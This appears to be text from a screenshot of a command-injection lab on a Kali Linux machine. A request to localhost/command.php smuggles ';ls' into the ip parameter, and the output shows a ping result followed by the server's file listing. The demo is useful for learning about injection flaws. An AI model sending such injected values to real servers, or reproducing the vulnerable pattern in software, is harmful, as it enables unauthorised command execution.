 localhost/command.php?ip=
localhost/command.php?ip=127.0.0.1;ls
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.018 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.018/0.018/0.018/0.000 ms
command.php
index.html
index.nginx-debian.html